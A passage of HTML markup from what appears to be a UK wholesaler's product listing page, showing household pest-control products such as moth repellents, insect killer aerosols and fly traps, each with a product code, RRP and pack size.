                               href="https://www.stvuk.com/big-head-fly-swat">
                                Big Head Fly Swat - Assorted Colours                            </a>
                        </strong>
                        <span>product code: STV216</span>
                        
                                                                                <div class="custom-pricing-info">
                                <span class="rsp-price-pack-size">RRP £1.99 / Pack size: 18</span>
                            </div>
                                                    
                        <div class="custom-btn"> <a href="https://www.stvuk.com/big-head-fly-swat">more info</a> </div>
                                                
                                            </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.stvuk.com/zer033" class="product photo product-item-photo" tabindex="-1">
                        
                                                     <div class="product-labels">

                                                                                                        
                                        <img src=https://www.stvuk.com/pub/media/labels/new.png />
                                                                    
                             </div>
                         
                        <span class="product-image-container product-image-container-597">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.stvuk.com/media/catalog/product/cache/cf7dd89f0e16470d1b57c69c10ead75a/z/e/zer033_cedarwood_moth_kit_box_new_3d.jpg"
            loading="lazy"
            width="219"
            height="219"
            alt="Zero&#x20;In&#x20;Cedarwood&#x20;Moth&#x20;Repellent&#x20;Set&#x20;"/></span>
</span>
<style>.product-image-container-597 {
    width: 219px;
}
.product-image-container-597 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.stvuk.com/zer033">
                                Zero In Cedarwood Moth Repellent Set                             </a>
                        </strong>
                        <span>product code: ZER033</span>
                        
                                                                                <div class="custom-pricing-info">
                                <span class="rsp-price-pack-size">RRP £9.99 / Pack size: 3</span>
                            </div>
                                                    
                        <div class="custom-btn"> <a href="https://www.stvuk.com/zer033">more info</a> </div>
                                                
                                            </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.stvuk.com/zer032" class="product photo product-item-photo" tabindex="-1">
                        
                                                     <div class="product-labels">

                                                                                                        
                                        <img src=https://www.stvuk.com/pub/media/labels/new.png />
                                                                    
                             </div>
                         
                        <span class="product-image-container product-image-container-596">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.stvuk.com/media/catalog/product/cache/cf7dd89f0e16470d1b57c69c10ead75a/z/e/zer032.jpg"
            loading="lazy"
            width="219"
            height="219"
            alt="Zero&#x20;In&#x20;Cedarwood&#x20;Moth&#x20;Repellent&#x20;Hanger&#x20;-&#x20;Twinpack"/></span>
</span>
<style>.product-image-container-596 {
    width: 219px;
}
.product-image-container-596 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.stvuk.com/zer032">
                                Zero In Cedarwood Moth Repellent Hanger - Twinpack                            </a>
                        </strong>
                        <span>product code: ZER032</span>
                        
                                                                                <div class="custom-pricing-info">
                                <span class="rsp-price-pack-size">RRP £4.99 / Pack size: 6</span>
                            </div>
                                                    
                        <div class="custom-btn"> <a href="https://www.stvuk.com/zer032">more info</a> </div>
                                                
                                            </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.stvuk.com/total-insect-killer-300ml-aerosol" class="product photo product-item-photo" tabindex="-1">
                        
                        
                        <span class="product-image-container product-image-container-226">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.stvuk.com/media/catalog/product/cache/cf7dd89f0e16470d1b57c69c10ead75a/z/e/zer905_front.jpg"
            loading="lazy"
            width="219"
            height="219"
            alt="Total&#x20;Insect&#x20;Killer&#x20;-&#x20;300ml&#x20;Aerosol"/></span>
</span>
<style>.product-image-container-226 {
    width: 219px;
}
.product-image-container-226 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.stvuk.com/total-insect-killer-300ml-aerosol">
                                Total Insect Killer - 300ml Aerosol                            </a>
                        </strong>
                        <span>product code: ZER905</span>
                        
                                                                                <div class="custom-pricing-info">
                                <span class="rsp-price-pack-size">RRP £4.99 / Pack size: 6</span>
                            </div>
                                                    
                        <div class="custom-btn"> <a href="https://www.stvuk.com/total-insect-killer-300ml-aerosol">more info</a> </div>
                                                
                                            </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.stvuk.com/total-germ-insect-killer-500ml" class="product photo product-item-photo" tabindex="-1">
                        
                        
                        <span class="product-image-container product-image-container-228">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.stvuk.com/media/catalog/product/cache/cf7dd89f0e16470d1b57c69c10ead75a/z/e/zer907_front.jpg"
            loading="lazy"
            width="219"
            height="219"
            alt="Total&#x20;Insect&#x20;&amp;&#x20;Germ&#x20;Killer&#x20;-&#x20;500ml&#x20;RTU"/></span>
</span>
<style>.product-image-container-228 {
    width: 219px;
}
.product-image-container-228 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.stvuk.com/total-germ-insect-killer-500ml">
                                Total Insect &amp; Germ Killer - 500ml RTU                            </a>
                        </strong>
                        <span>product code: ZER907</span>
                        
                                                                                <div class="custom-pricing-info">
                                <span class="rsp-price-pack-size">RRP £4.99 / Pack size: 6</span>
                            </div>
                                                    
                        <div class="custom-btn"> <a href="https://www.stvuk.com/total-germ-insect-killer-500ml">more info</a> </div>
                                                
                                            </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.stvuk.com/clothes-moth-killer-500ml-rtu-spray" class="product photo product-item-photo" tabindex="-1">
                        
                        
                        <span class="product-image-container product-image-container-346">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.stvuk.com/media/catalog/product/cache/cf7dd89f0e16470d1b57c69c10ead75a/z/e/zer427_front.jpg"
            loading="lazy"
            width="219"
            height="219"
            alt="Zero&#x20;In&#x20;Anti-Bacterial&#x20;Clothes&#x20;Moth&#x20;Killer&#x20;-&#x20;500ml&#x20;RTU"/></span>
</span>
<style>.product-image-container-346 {
    width: 219px;
}
.product-image-container-346 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.stvuk.com/clothes-moth-killer-500ml-rtu-spray">
                                Zero In Anti-Bacterial Clothes Moth Killer - 500ml RTU                            </a>
                        </strong>
                        <span>product code: ZER427</span>
                        
                                                                                <div class="custom-pricing-info">
                                <span class="rsp-price-pack-size">RRP £5.99 / Pack size: 6</span>
                            </div>
                                                    
                        <div class="custom-btn"> <a href="https://www.stvuk.com/clothes-moth-killer-500ml-rtu-spray">more info</a> </div>
                                                
                                            </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.stvuk.com/moth-balls-10-balls" class="product photo product-item-photo" tabindex="-1">
                        
                        
                        <span class="product-image-container product-image-container-193">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.stvuk.com/media/catalog/product/cache/cf7dd89f0e16470d1b57c69c10ead75a/z/e/zer436_group.jpg"
            loading="lazy"
            width="219"
            height="219"
            alt="New&#x20;Generation&#x20;Moth&#x20;Balls&#x20;-&#x20;10-Pack"/></span>
</span>
<style>.product-image-container-193 {
    width: 219px;
}
.product-image-container-193 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.stvuk.com/moth-balls-10-balls">
                                New Generation Moth Balls - 10-Pack                            </a>
                        </strong>
                        <span>product code: ZER436</span>
                        
                                                                                <div class="custom-pricing-info">
                                <span class="rsp-price-pack-size">RRP £3.99 / Pack size: 6</span>
                            </div>
                                                    
                        <div class="custom-btn"> <a href="https://www.stvuk.com/moth-balls-10-balls">more info</a> </div>
                                                
                                            </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.stvuk.com/moth-balls-10-sachet-packs-clipstrip" class="product photo product-item-photo" tabindex="-1">
                        
                        
                        <span class="product-image-container product-image-container-277">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.stvuk.com/media/catalog/product/cache/cf7dd89f0e16470d1b57c69c10ead75a/z/e/zer436_clip_strip.jpg"
            loading="lazy"
            width="219"
            height="219"
            alt="New&#x20;Generation&#x20;Moth&#x20;Ball&#x20;-&#x20;10-Pack"/></span>
</span>
<style>.product-image-container-277 {
    width: 219px;
}
.product-image-container-277 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.stvuk.com/moth-balls-10-sachet-packs-clipstrip">
                                New Generation Moth Ball - 10-Pack                            </a>
                        </strong>
                        <span>product code: ZER436CS</span>
                        
                                                                                <div class="custom-pricing-info">
                                <span class="rsp-price-pack-size">RRP £95.76 / Pack size: 1</span>
                            </div>
                                                    
                        <div class="custom-btn"> <a href="https://www.stvuk.com/moth-balls-10-sachet-packs-clipstrip">more info</a> </div>
                                                
                                            </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.stvuk.com/moth-balls-30-sachet-packs" class="product photo product-item-photo" tabindex="-1">
                        
                        
                        <span class="product-image-container product-image-container-438">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.stvuk.com/media/catalog/product/cache/cf7dd89f0e16470d1b57c69c10ead75a/z/e/zer426_group.jpg"
            loading="lazy"
            width="219"
            height="219"
            alt="Zero&#x20;In&#x20;New&#x20;Generation&#x20;Moth&#x20;Balls&#x20;-&#x20;30-Pack"/></span>
</span>
<style>.product-image-container-438 {
    width: 219px;
}
.product-image-container-438 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.stvuk.com/moth-balls-30-sachet-packs">
                                Zero In New Generation Moth Balls - 30-Pack                            </a>
                        </strong>
                        <span>product code: ZER426</span>
                        
                                                                                <div class="custom-pricing-info">
                                <span class="rsp-price-pack-size">RRP £9.99 / Pack size: 6</span>
                            </div>
                                                    
                        <div class="custom-btn"> <a href="https://www.stvuk.com/moth-balls-30-sachet-packs">more info</a> </div>
                                                
                                            </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.stvuk.com/clothes-moth-killer-300ml-aerosol" class="product photo product-item-photo" tabindex="-1">
                        
                        
                        <span class="product-image-container product-image-container-192">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.stvuk.com/media/catalog/product/cache/cf7dd89f0e16470d1b57c69c10ead75a/z/e/zer434_front.jpg"
            loading="lazy"
            width="219"
            height="219"
            alt="Zero&#x20;In&#x20;Clothes&#x20;Moth&#x20;Killer&#x20;-&#x20;300ml&#x20;Aerosol"/></span>
</span>
<style>.product-image-container-192 {
    width: 219px;
}
.product-image-container-192 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.stvuk.com/clothes-moth-killer-300ml-aerosol">
                                Zero In Clothes Moth Killer - 300ml Aerosol                            </a>
                        </strong>
                        <span>product code: ZER434</span>
                        
                                                                                <div class="custom-pricing-info">
                                <span class="rsp-price-pack-size">RRP £5.99 / Pack size: 6</span>
                            </div>
                                                    
                        <div class="custom-btn"> <a href="https://www.stvuk.com/clothes-moth-killer-300ml-aerosol">more info</a> </div>
                                                
                                            </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.stvuk.com/demi-diamond-clothes-moth-trap" class="product photo product-item-photo" tabindex="-1">
                        
                        
                        <span class="product-image-container product-image-container-194">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.stvuk.com/media/catalog/product/cache/cf7dd89f0e16470d1b57c69c10ead75a/z/e/zer437_group.jpg"
            loading="lazy"
            width="219"
            height="219"
            alt="Demi-Diamond&#x20;Clothes&#x20;Moth&#x20;Trap"/></span>
</span>
<style>.product-image-container-194 {
    width: 219px;
}
.product-image-container-194 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.stvuk.com/demi-diamond-clothes-moth-trap">
                                Demi-Diamond Clothes Moth Trap                            </a>
                        </strong>
                        <span>product code: ZER437</span>
                        
                                                                                <div class="custom-pricing-info">
                                <span class="rsp-price-pack-size">RRP £4.99 / Pack size: 6</span>
                            </div>
                                                    
                        <div class="custom-btn"> <a href="https://www.stvuk.com/demi-diamond-clothes-moth-trap">more info</a> </div>
                                                
                                            </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.stvuk.com/demi-diamond-clothes-moth-trap-refills-twin-pack" class="product photo product-item-photo" tabindex="-1">
                        
                        
                        <span class="product-image-container product-image-container-195">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.stvuk.com/media/catalog/product/cache/cf7dd89f0e16470d1b57c69c10ead75a/z/e/zer438_group.jpg"
            loading="lazy"
            width="219"
            height="219"
            alt="Demi-Diamond&#x20;Clothes&#x20;Moth&#x20;Trap&#x20;Refill&#x20;-&#x20;Twinpack"/></span>
</span>
<style>.product-image-container-195 {
    width: 219px;
}
.product-image-container-195 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.stvuk.com/demi-diamond-clothes-moth-trap-refills-twin-pack">
                                Demi-Diamond Clothes Moth Trap Refill - Twinpack                            </a>
                        </strong>
                        <span>product code: ZER438</span>
                        
                                                                                <div class="custom-pricing-info">
                                <span class="rsp-price-pack-size">RRP £4.99 / Pack size: 6</span>
                            </div>
                                                    
                        <div class="custom-btn"> <a href="https://www.stvuk.com/demi-diamond-clothes-moth-trap-refills-twin-pack">more info</a> </div>
                                                
                                            </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.stvuk.com/cedarwood-moth-balls-20-balls" class="product photo product-item-photo" tabindex="-1">
                        
                        
                        <span class="product-image-container product-image-container-182">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.stvuk.com/media/catalog/product/cache/cf7dd89f0e16470d1b57c69c10ead75a/c/o/combo_zer031_01_1000x1000.jpg"
            loading="lazy"
            width="219"
            height="219"
            alt="Cedarwood&#x20;Moth&#x20;Repellent&#x20;Ball&#x20;-&#x20;20-Pack"/></span>
</span>
<style>.product-image-container-182 {
    width: 219px;
}
.product-image-container-182 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.stvuk.com/cedarwood-moth-balls-20-balls">
                                Cedarwood Moth Repellent Ball - 20-Pack                            </a>
                        </strong>
                        <span>product code: ZER031</span>
                        
                                                                                <div class="custom-pricing-info">
                                <span class="rsp-price-pack-size">RRP £4.99 / Pack size: 6</span>
                            </div>
                                                    
                        <div class="custom-btn"> <a href="https://www.stvuk.com/cedarwood-moth-balls-20-balls">more info</a> </div>
                                                
                                            </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.stvuk.com/cedarwood-moth-rings-10-pack" class="product photo product-item-photo" tabindex="-1">
                        
                        
                        <span class="product-image-container product-image-container-183">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.stvuk.com/media/catalog/product/cache/cf7dd89f0e16470d1b57c69c10ead75a/c/o/combo_zer035_01_1000x1000.jpg"
            loading="lazy"
            width="219"
            height="219"
            alt="Zero&#x20;In&#x20;Cedarwood&#x20;Moth&#x20;Repellent&#x20;Ring&#x20;-&#x20;10-Pack"/></span>
</span>
<style>.product-image-container-183 {
    width: 219px;
}
.product-image-container-183 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.stvuk.com/cedarwood-moth-rings-10-pack">
                                Zero In Cedarwood Moth Repellent Ring - 10-Pack                            </a>
                        </strong>
                        <span>product code: ZER035</span>
                        
                                                                                <div class="custom-pricing-info">
                                <span class="rsp-price-pack-size">RRP £4.99 / Pack size: 6</span>
                            </div>
                                                    
                        <div class="custom-btn"> <a href="https://www.stvuk.com/cedarwood-moth-rings-10-pack">more info</a> </div>
                                                
                                            </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.stvuk.com/cedarwood-refresher-spray-75ml" class="product photo product-item-photo" tabindex="-1">
                        
                        
                        <span class="product-image-container product-image-container-185">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.stvuk.com/media/catalog/product/cache/cf7dd89f0e16470d1b57c69c10ead75a/z/e/zer039_group.jpg"
            loading="lazy"
            width="219"
            height="219"
            alt="Cedarwood&#x20;Refresher&#x20;Spray&#x20;-&#x20;75ml&#x20;RTU"/></span>
</span>
<style>.product-image-container-185 {
    width: 219px;
}
.product-image-container-185 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.stvuk.com/cedarwood-refresher-spray-75ml">
                                Cedarwood Refresher Spray - 75ml RTU                            </a>
                        </strong>
                        <span>product code: ZER039</span>
                        
                                                                                <div class="custom-pricing-info">
                                <span class="rsp-price-pack-size">RRP £4.99 / Pack size: 6</span>
                            </div>
                                                    
                        <div class="custom-btn"> <a href="https://www.stvuk.com/cedarwood-refresher-spray-75ml">more info</a> </div>
                                                
                                            </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.stvuk.com/carpet-beetle-moth-killer-300ml-aerosol" class="product photo product-item-photo" tabindex="-1">
                        
                        
                        <span class="product-image-container product-image-container-238">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.stvuk.com/media/catalog/product/cache/cf7dd89f0e16470d1b57c69c10ead75a/z/e/zer977_front.jpg"
            loading="lazy"
            width="219"
            height="219"
            alt="Carpet&#x20;Beetle&#x20;&amp;&#x20;Moth&#x20;Killer&#x20;-&#x20;300ml&#x20;Aerosol"/></span>
</span>
<style>.product-image-container-238 {
    width: 219px;
}
.product-image-container-238 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.stvuk.com/carpet-beetle-moth-killer-300ml-aerosol">
                                Carpet Beetle &amp; Moth Killer - 300ml Aerosol                            </a>
                        </strong>
                        <span>product code: ZER977</span>
                        
                                                                                <div class="custom-pricing-info">
                                <span class="rsp-price-pack-size">RRP £6.99 / Pack size: 6</span>
                            </div>
                                                    
                        <div class="custom-btn"> <a href="https://www.stvuk.com/carpet-beetle-moth-killer-300ml-aerosol">more info</a> </div>
                                                
                                            </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.stvuk.com/carpet-beetle-moth-killer-500ml-rtu-spray" class="product photo product-item-photo" tabindex="-1">
                        
                        
                        <span class="product-image-container product-image-container-341">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.stvuk.com/media/catalog/product/cache/cf7dd89f0e16470d1b57c69c10ead75a/z/e/zer979_front.jpg"
            loading="lazy"
            width="219"
            height="219"
            alt="Carpet&#x20;Beetle&#x20;&amp;&#x20;Moth&#x20;Killer&#x20;-&#x20;500ml&#x20;RTU"/></span>
</span>
<style>.product-image-container-341 {
    width: 219px;
}
.product-image-container-341 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.stvuk.com/carpet-beetle-moth-killer-500ml-rtu-spray">
                                Carpet Beetle &amp; Moth Killer - 500ml RTU                            </a>
                        </strong>
                        <span>product code: ZER979</span>
                        
                                                                                <div class="custom-pricing-info">
                                <span class="rsp-price-pack-size">RRP £6.99 / Pack size: 6</span>
                            </div>
                                                    
                        <div class="custom-btn"> <a href="https://www.stvuk.com/carpet-beetle-moth-killer-500ml-rtu-spray">more info</a> </div>
                                                
                                            </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.stvuk.com/carpet-beetle-moth-killer-powder-250g" class="product photo product-item-photo" tabindex="-1">
                        
                        
                        <span class="product-image-container product-image-container-462">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.stvuk.com/media/catalog/product/cache/cf7dd89f0e16470d1b57c69c10ead75a/z/e/zer986_front.jpg"
            loading="lazy"
            width="219"
            height="219"
            alt="Carpet&#x20;Beetle&#x20;&amp;&#x20;Moth&#x20;Killer&#x20;Powder&#x20;-&#x20;250g"/></span>
</span>
<style>.product-image-container-462 {
    width: 219px;
}
.product-image-container-462 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.stvuk.com/carpet-beetle-moth-killer-powder-250g">
                                Carpet Beetle &amp; Moth Killer Powder - 250g                            </a>
                        </strong>
                        <span>product code: ZER986</span>
                        
                                                                                <div class="custom-pricing-info">
                                <span class="rsp-price-pack-size">RRP £9.99 / Pack size: 6</span>
                            </div>
                                                    
                        <div class="custom-btn"> <a href="https://www.stvuk.com/carpet-beetle-moth-killer-powder-250g">more info</a> </div>
                                                
                                            </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.stvuk.com/carpet-beetle-moth-killer-150ml-one-shot" class="product photo product-item-photo" tabindex="-1">
                        
                        
                        <span class="product-image-container product-image-container-342">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.stvuk.com/media/catalog/product/cache/cf7dd89f0e16470d1b57c69c10ead75a/z/e/zer987_front.jpg"
            loading="lazy"
            width="219"
            height="219"
            alt="Carpet&#x20;Beetle&#x20;&amp;&#x20;Moth&#x20;Killer&#x20;Bomb&#x20;-&#x20;150ml&#x20;One-Shot&#x20;Aerosol"/></span>
</span>
<style>.product-image-container-342 {
    width: 219px;
}
.product-image-container-342 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.stvuk.com/carpet-beetle-moth-killer-150ml-one-shot">
                                Carpet Beetle &amp; Moth Killer Bomb - 150ml One-Shot Aerosol                            </a>
                        </strong>
                        <span>product code: ZER987</span>
                        
                                                                                <div class="custom-pricing-info">
                                <span class="rsp-price-pack-size">RRP £6.99 / Pack size: 6</span>
                            </div>
                                                    
                        <div class="custom-btn"> <a href="https://www.stvuk.com/carpet-beetle-moth-killer-150ml-one-shot">more info</a> </div>
                                                
                                            </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.stvuk.com/ultra-power-fly-wasp-killer-600ml-trigger-aerosol" class="product photo product-item-photo" tabindex="-1">
                        
                        
                        <span class="product-image-container product-image-container-207">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.stvuk.com/media/catalog/product/cache/cf7dd89f0e16470d1b57c69c10ead75a/z/e/zer552_fly_wasp_killer_-_600ml_.jpg"
            loading="lazy"
            width="219"
            height="219"
            alt="Fly&#x20;&amp;&#x20;Wasp&#x20;Killer&#x20;-&#x20;600ml&#x20;Trigger&#x20;Aerosol"/></span>
</span>
<style>.product-image-container-207 {
    width: 219px;
}
.product-image-container-207 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.stvuk.com/ultra-power-fly-wasp-killer-600ml-trigger-aerosol">
                                Fly &amp; Wasp Killer - 600ml Trigger Aerosol                            </a>
                        </strong>
                        <span>product code: ZER552</span>
                        
                                                                                <div class="custom-pricing-info">
                                <span class="rsp-price-pack-size">RRP £12.99 / Pack size: 6</span>
                            </div>
                                                    
                        <div class="custom-btn"> <a href="https://www.stvuk.com/ultra-power-fly-wasp-killer-600ml-trigger-aerosol">more info</a> </div>
                                                
                                            </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.stvuk.com/ultra-power-natural-insect-killer-bomb-150ml-aerosol-twin-pack" class="product photo product-item-photo" tabindex="-1">
                        
                        
                        <span class="product-image-container product-image-container-211">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.stvuk.com/media/catalog/product/cache/cf7dd89f0e16470d1b57c69c10ead75a/z/e/zer560_insect_killer_bomb_box_3d_image_v925.jpg"
            loading="lazy"
            width="219"
            height="219"
            alt="Zero&#x20;In&#x20;Ultra&#x20;Power&#x20;Natural&#x20;Insect&#x20;Killer&#x20;Bomb&#x20;-&#x20;150ml&#x20;One-Shot&#x20;Aerosol&#x20;-&#x20;Twinpack"/></span>
</span>
<style>.product-image-container-211 {
    width: 219px;
}
.product-image-container-211 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.stvuk.com/ultra-power-natural-insect-killer-bomb-150ml-aerosol-twin-pack">
                                Zero In Ultra Power Natural Insect Killer Bomb - 150ml One-Shot Aerosol - Twinpack                            </a>
                        </strong>
                        <span>product code: ZER560</span>
                        
                                                                                <div class="custom-pricing-info">
                                <span class="rsp-price-pack-size">RRP £14.99 / Pack size: 6</span>
                            </div>
                                                    
                        <div class="custom-btn"> <a href="https://www.stvuk.com/ultra-power-natural-insect-killer-bomb-150ml-aerosol-twin-pack">more info</a> </div>
                                                
                                            </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.stvuk.com/ultra-power-high-voltage-flying-insect-killer" class="product photo product-item-photo" tabindex="-1">
                        
                        
                        <span class="product-image-container product-image-container-214">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.stvuk.com/media/catalog/product/cache/cf7dd89f0e16470d1b57c69c10ead75a/z/e/zer570_group.jpg"
            loading="lazy"
            width="219"
            height="219"
            alt="High&#x20;Voltage&#x20;Flying&#x20;Insect&#x20;Killer"/></span>
</span>
<style>.product-image-container-214 {
    width: 219px;
}
.product-image-container-214 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.stvuk.com/ultra-power-high-voltage-flying-insect-killer">
                                High Voltage Flying Insect Killer                            </a>
                        </strong>
                        <span>product code: ZER570</span>
                        
                                                                                <div class="custom-pricing-info">
                                <span class="rsp-price-pack-size">RRP £59.99 / Pack size: 1</span>
                            </div>
                                                    
                        <div class="custom-btn"> <a href="https://www.stvuk.com/ultra-power-high-voltage-flying-insect-killer">more info</a> </div>
                                                
                                            </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.stvuk.com/ultra-power-household-germ-insect-killer-1-5ltr" class="product photo product-item-photo" tabindex="-1">
                        
                        
                        <span class="product-image-container product-image-container-206">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.stvuk.com/media/catalog/product/cache/cf7dd89f0e16470d1b57c69c10ead75a/z/e/zer550_front_1.jpg"
            loading="lazy"
            width="219"
            height="219"
            alt="Household&#x20;Germ&#x20;&amp;&#x20;Insect&#x20;Killer&#x20;-&#x20;1.5L&#x20;Pressure&#x20;Sprayer"/></span>
</span>
<style>.product-image-container-206 {
    width: 219px;
}
.product-image-container-206 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.stvuk.com/ultra-power-household-germ-insect-killer-1-5ltr">
                                Household Germ &amp; Insect Killer - 1.5L Pressure Sprayer                            </a>
                        </strong>
                        <span>product code: ZER550</span>
                        
                                                                                <div class="custom-pricing-info">
                                <span class="rsp-price-pack-size">RRP £11.99 / Pack size: 4</span>
                            </div>
                                                    
                        <div class="custom-btn"> <a href="https://www.stvuk.com/ultra-power-household-germ-insect-killer-1-5ltr">more info</a> </div>
                                                
                                            </div>
                </div>
            </li>
                    </ol>
    </div>

    <div id="pager-bottom">
